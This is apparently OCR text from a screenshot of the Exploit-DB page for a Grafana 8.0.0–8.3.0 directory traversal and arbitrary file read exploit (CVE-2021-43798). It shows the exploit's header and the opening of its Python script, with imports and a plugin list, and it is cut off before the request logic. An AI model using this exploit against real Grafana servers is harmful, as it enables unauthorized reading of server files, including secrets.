 Prometheus Time Ser
Grafana
Jason Orcutt Prometh
Grafana 8.3.0 - Direct
https://www.exploit-db.com/exploits/50581
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
# Date: 08/12/2021
# Exploit Author: s1gh
# Vendor Homepage: https://grafana.com/
# Vulnerability Details: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-
jj86-j47p
# Version: V8.0.0-beta1 through V8.3.0
# Description: Grafana versions 8.0.0-beta1 through 8.3.0 is vulnerable to directory
traversal, allowing access to local files.
# CVE: CVE-2021-43798
# Tested on: Debian 10
# References: https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p47p
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import argparse
import sys
from random import choice
plugin_list = [
"alertlist",
"annolist",
"barchart",
"bargauge",
"candlestick",
"cloudwatch",
"dashlist",